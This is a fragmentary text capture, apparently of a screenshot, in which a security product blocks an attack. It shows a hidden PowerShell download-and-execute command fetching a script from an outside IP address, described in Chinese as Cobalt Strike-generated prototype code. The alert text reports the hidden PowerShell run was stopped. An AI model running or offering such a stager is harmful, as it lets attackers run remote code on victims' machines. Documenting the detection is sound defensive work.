 sers\zyjsuper>powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://47.94.236.117/x.p
"
cs生成的原型代码，被阻止
发送至： 所有人
请输入消息...
发
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 隐藏执行PowerShell